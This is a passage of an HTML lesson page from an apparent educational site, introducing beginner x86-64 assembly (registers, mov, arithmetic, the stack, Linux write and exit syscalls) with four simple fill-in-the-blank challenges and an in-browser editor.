      max-width: 560px;
      line-height: 1.8;
      margin-top: 0.6rem;
    }

    .lesson-grid {
      display: grid;
      grid-template-columns: 210px 1fr;
      gap: 2rem;
      align-items: start;
      padding: 2rem 0;
    }

    .toc-sticky {
      position: sticky;
      top: 62px;
      border: 1px solid var(--border);
      background: var(--bg1);
      font-family: 'IBM Plex Mono', monospace;
      max-height: calc(100vh - 80px);
      overflow-y: auto;
    }

    .toc-header {
      padding: 0.5rem 0.9rem;
      border-bottom: 1px solid var(--border);
      font-size: 0.6rem;
      color: var(--text-dim);
      letter-spacing: 2px;
      text-transform: uppercase;
    }

    .toc-sticky a {
      display: block;
      padding: 0.3rem 0.9rem;
      font-size: 0.67rem;
      color: var(--text-dim);
      text-decoration: none;
      border-left: 2px solid transparent;
      transition: all 0.12s;
    }

    .toc-sticky a:hover {
      color: var(--orange);
      border-left-color: var(--orange);
      background: rgba(224, 144, 96, 0.03);
    }

    @media (max-width: 800px) {
      .lesson-grid {
        grid-template-columns: 1fr;
      }

      .toc-sticky {
        position: static;
        max-height: none;
      }
    }
  </style>
</head>

<body>
  <nav class="topnav">
    <a href="index.html" class="nav-logo">LOW<em>—</em>LEVEL</a>
    <button class="nav-toggle" aria-label="Menu">☰</button>
    <a href="basics.html" class="nav-link">Basics</a>
    <a href="c.html" class="nav-link">C</a>
    <a href="cpp.html" class="nav-link">C++</a>
    <a href="asm.html" class="nav-link active">ASM</a>
    <a href="re.html" class="nav-link">RE</a>
    <a href="bugs.html" class="nav-link">Bugs</a>
    <div class="nav-spacer"></div>
    <div class="nav-badge">Module 04</div>
  </nav>

  <div class="page">
    <div class="container">
      <section class="page-hero">
        <div class="sec-label">// module 04</div>
        <h1 class="page-title">x86-64 <span class="accent" style="color:var(--orange)">Assembly</span></h1>
        <p class="page-desc">Assembly is how you talk directly to the CPU. In this module, we will start from absolute
          zero. Discover what registers are, how to move data, and how to write your very first Assembly program.</p>
      </section>

      <div class="lesson-grid">
        <nav class="toc-sticky">
          <div class="toc-header">// contents</div>
          <a href="#asm-intro">What is Assembly?</a>
          <a href="#asm-regs">CPU Registers</a>
          <a href="#asm-mov">The mov Instruction</a>
          <a href="#asm-arith">Basic Math</a>
          <a href="#asm-stack">The Stack</a>
          <a href="#asm-syscall">Making Syscalls</a>
          <a href="#asm-challenges">Beginner Challenges</a>
        </nav>
        <div>

          <div class="card reveal" id="asm-intro">
            <h2 class="sec-title">01 — What is Assembly?</h2>
            <div class="divider"></div>
            <p>Computers only understand 1s and 0s (binary machine code). Assembly language is just a human-readable
              text version of those 1s and 0s.</p>
            <p>Instead of typing <code>10111000 00000101 00000000 00000000 00000000</code>, you type
              <code>mov eax, 5</code>. They mean exactly the same thing to the processor. When you compile a C program,
              the compiler translates your C code into Assembly, and then an <em>assembler</em> translates that into
              binary.
            </p>
          </div>

          <div class="card reveal" id="asm-regs">
            <h2 class="sec-title">02 — CPU Registers</h2>
            <div class="divider"></div>
            <p>If you want to do math quickly, you can't rely on RAM because it's too slow. Instead, the CPU has tiny,
              ultra-fast storage boxes actually built into the silicon. These are called <strong>registers</strong>.</p>
            <p>You can think of registers like built-in variables. On a 64-bit CPU, they hold 64 bits (8 bytes) of data.
              Some of the most common general-purpose registers are:</p>
            <ul style="margin-bottom:1rem; padding-left:1.5rem; color:var(--text-mid); font-size:0.85rem">
              <li><strong>RAX</strong>: Often used to hold the result of a function.</li>
              <li><strong>RBX, RCX, RDX</strong>: Used for general data and calculations.</li>
              <li><strong>RDI, RSI</strong>: Often used to hold arguments being passed to functions.</li>
              <li><strong>RIP</strong>: The Instruction Pointer. It points to the next instruction the CPU should run.
              </li>
            </ul>
          </div>

          <div class="card reveal" id="asm-mov">
            <h2 class="sec-title">03 — The mov Instruction</h2>
            <div class="divider"></div>
            <p>The most common instruction you will ever see is <code>mov</code> (short for "move"). It moves data from
              one place to another. Actually, "copy" is a better word, because the original data doesn't disappear.</p>
            <p>The syntax we use (Intel syntax) is always <code>mov DESTINATION, SOURCE</code>.</p>
            <pre class="code-block"><span class="tag">using mov</span><span class="cmt">; Put the number 5 into the RAX register</span>
<span class="ins">mov</span>  <span class="reg">rax</span>, <span class="num">5</span>

<span class="cmt">; Copy the value of RAX into RBX (RBX is now 5)</span>
<span class="ins">mov</span>  <span class="reg">rbx</span>, <span class="reg">rax</span>

<span class="cmt">; To work with memory, use square brackets [].</span>
<span class="cmt">; This means "go to the memory address inside RCX, and read the data there into RAX"</span>
<span class="ins">mov</span>  <span class="reg">rax</span>, [<span class="reg">rcx</span>]</pre>
          </div>

          <div class="card reveal" id="asm-arith">
            <h2 class="sec-title">04 — Basic Math</h2>
            <div class="divider"></div>
            <p>Once you have data in registers, you can do math on it using instructions like <code>add</code> and
              <code>sub</code>.
            </p>
            <pre
              class="code-block"><span class="tag">arithmetic instructions</span><span class="ins">mov</span>  <span class="reg">rax</span>, <span class="num">10</span>     <span class="cmt">; rax = 10</span>
<span class="ins">add</span>  <span class="reg">rax</span>, <span class="num">5</span>      <span class="cmt">; rax = rax + 5  (now 15)</span>
<span class="ins">sub</span>  <span class="reg">rax</span>, <span class="num">2</span>      <span class="cmt">; rax = rax - 2  (now 13)</span>

<span class="cmt">; You can also add another register:</span>
<span class="ins">mov</span>  <span class="reg">rbx</span>, <span class="num">3</span>
<span class="ins">add</span>  <span class="reg">rax</span>, <span class="reg">rbx</span>     <span class="cmt">; rax = 13 + 3 = 16</span></pre>
          </div>

          <div class="card reveal" id="asm-stack">
            <h2 class="sec-title">05 — The Stack</h2>
            <div class="divider"></div>
            <p>The CPU has very few registers. If you run out of them, you can store data temporarily in RAM using a
              structure called <strong>the Stack</strong>.</p>
            <p>Think of it like a stack of plates. You can push a new plate onto the top of the stack
              (<code>push</code>), or take the top plate off (<code>pop</code>).</p>
            <pre class="code-block"><span class="tag">push and pop</span><span class="ins">mov</span>  <span class="reg">rax</span>, <span class="num">99</span>
<span class="ins">push</span> <span class="reg">rax</span>      <span class="cmt">; saves 99 onto the top of the stack</span>
<span class="ins">mov</span>  <span class="reg">rax</span>, <span class="num">0</span>       <span class="cmt">; rax is now overwritten with 0</span>

<span class="cmt">; Later, when we want our 99 back:</span>
<span class="ins">pop</span>  <span class="reg">rbx</span>      <span class="cmt">; removes top value from stack and places it in rbx</span>
<span class="cmt">; rbx is now 99!</span></pre>
          </div>

          <div class="card reveal" id="asm-syscall">
            <h2 class="sec-title">06 — Syscalls (Hello World)</h2>
            <div class="divider"></div>
            <p>Assembly doesn't have <code>printf()</code> or "print to screen" commands. If you want to print something
              or read a file, you have to ask the Operating System (Linux) to do it for you using a
              <strong>syscall</strong>.
            </p>
            <p>You do this by putting a specific "Phone Number" in the RAX register to tell Linux what service you want,
              putting the arguments in other registers, and then yelling <code>syscall</code>.</p>
            <pre class="code-block"><span class="tag">Syscall: write(1, "HI\\n", 3)</span><span class="ins">mov</span>  <span class="reg">rax</span>, <span class="num">1</span>          <span class="cmt">; System call ID 1 is "sys_write"</span>
<span class="ins">mov</span>  <span class="reg">rdi</span>, <span class="num">1</span>          <span class="cmt">; File Descriptor 1 is "stdout" (the terminal screen)</span>
<span class="ins">lea</span>  <span class="reg">rsi</span>, [<span class="reg">rip</span>+msg]  <span class="cmt">; Memory address of our string</span>
<span class="ins">mov</span>  <span class="reg">rdx</span>, <span class="num">3</span>          <span class="cmt">; Length of the string ("HI\n" is 3 bytes)</span>
<span class="ins">syscall</span>              <span class="cmt">; Ask Linux to run it!</span>

<span class="cmt">; Wait, how do we exit safely? Syscall 60!</span>
<span class="ins">mov</span>  <span class="reg">rax</span>, <span class="num">60</span>         <span class="cmt">; System call ID 60 is "sys_exit"</span>
<span class="ins">mov</span>  <span class="reg">rdi</span>, <span class="num">0</span>          <span class="cmt">; Exit code 0 (success)</span>
<span class="ins">syscall</span></pre>
          </div>

          <!-- CHALLENGES -->
          <div class="card reveal" id="asm-challenges">
            <h2 class="sec-title">Assembly Challenges — Live Editor</h2>
            <div class="divider"></div>
            <p style="font-size:0.82rem; color:var(--text-dim); margin-bottom:1rem;">These challenges are written in
              pure Assembly. Use the live editor to verify your understanding.</p>

            <div class="challenge-grid">
              <div class="ch-card" onclick="selectChallenge(this, asm_ch['a01'].code, asm_ch['a01'].name, 'asm-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>ASM-01: Your First mov</h4>
                <p>Learn how to put data into registers. The absolute basics of CPU operation.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, asm_ch['a02'].code, asm_ch['a02'].name, 'asm-ide')">
                <div class="ch-diff diff-easy">Easy</div>
                <h4>ASM-02: Adding and Subtracting</h4>
                <p>Perform basic math operations directly on the CPU registers.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, asm_ch['a03'].code, asm_ch['a03'].name, 'asm-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>ASM-03: Pushing and Popping</h4>
                <p>Use the Stack to store data temporarily when you run out of registers.</p>
              </div>
              <div class="ch-card" onclick="selectChallenge(this, asm_ch['a04'].code, asm_ch['a04'].name, 'asm-ide')">
                <div class="ch-diff diff-medium">Medium</div>
                <h4>ASM-04: Hello Syscall</h4>
                <p>Write a true Hello World by directly asking the Linux kernel to print a string.</p>
              </div>
            </div>

            <div class="ide-wrapper">
              <div class="ide-topbar">
                <span class="ide-filename" id="asm-ide-name">// select a challenge above</span>
                <span class="ide-lang-badge">Intel x86-64</span>
                <span class="ide-right-info">AI execution simulation</span>
              </div>
              <div class="ide-body">
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>editor</span></div>
                  <textarea class="ide-editor" id="asm-ide-editor" spellcheck="false" placeholder="global _start

_start:
    ; Write your assembly here
    
    ; Exit syscall
    mov rax, 60
    mov rdi, 0
    syscall"></textarea>
                </div>
                <div class="ide-pane">
                  <div class="ide-pane-header"><span>output</span><span id="asm-ide-rt">ready</span></div>
                  <div class="ide-output" id="asm-ide-output">Select a challenge to start.</div>
                </div>
              </div>
              <div class="ide-footer">
                <button class="btn-run" id="asm-ide-run" onclick="runCode('asm-ide','asm')">▶ RUN</button>
                <button class="btn-secondary" onclick="clearIde('asm-ide')">CLEAR</button>
                <button class="btn-secondary" onclick="explainCode('asm-ide','asm')">EXPLAIN</button>
                <span class="ide-status" id="asm-ide-status"></span>
              </div>
            </div>
          </div>

        </div><!-- /content -->
      </div><!-- /lesson-grid -->
    </div>
    <footer>
      <span>Low-Level Academy — x86-64 Assembly</span>
      <span>Next: <a href="re.html" style="color:var(--orange); text-decoration:none;">Reverse Engineering →</a></span>
    </footer>
  </div>
  <script src="shared.js"></script>
  <script>
    const asm_ch = {
      a01: {
        name: 'ASM-01: Your First mov', code: `global _start\n\n_start:\n    ; TODO: Move the number 42 into the RAX register\n    ; mov ...\n    \n    ; TODO: Move the number 100 into the RBX register\n    ; mov ...\n\n    ; Exit gracefully\n    mov rax, 60\n    mov rdi, 0\n    syscall`
      },

      a02: {
        name: 'ASM-02: Adding and Subtracting', code: `global _start\n\n_start:\n    ; Put 15 into RAX\n    mov rax, 15\n    \n    ; TODO: Add 5 to RAX\n    \n    ; TODO: Subtract 2 from RAX\n    \n    ; The result in RAX should be 18.\n\n    ; Exit gracefully\n    mov rax, 60\n    mov rdi, 0\n    syscall`
      },

      a03: {
        name: 'ASM-03: Pushing and Popping', code: `global _start\n\n_start:\n    mov rax, 999\n    \n    ; TODO: Push RAX onto the stack\n    \n    mov rax, 0  ; Oh no! We lost our 999!\n\n    ; TODO: Pop the value back from the stack into RBX\n    \n    ; RBX should now contain 999.\n\n    ; Exit gracefully\n    mov rax, 60\n    mov rdi, 0\n    syscall`
      },

      a04: {
        name: 'ASM-04: Hello Syscall', code: `global _start\n\nsection .data\n    msg db "Hello, Kernel!", 10\n\nsection .text\n_start:\n    ; TODO: Set up the sys_write syscall (ID 1)\n    ; rax = 1 (sys_write)\n    ; rdi = 1 (stdout)\n    ; rsi = msg (address of string)\n    ; rdx = 15 (length of string)\n    \n    ; TODO: Call the kernel!\n    \n    ; Exit gracefully\n    mov rax, 60\n    mov rdi, 0\n    syscall`
      }
    };
  </script>
</body>

</html>
</file>



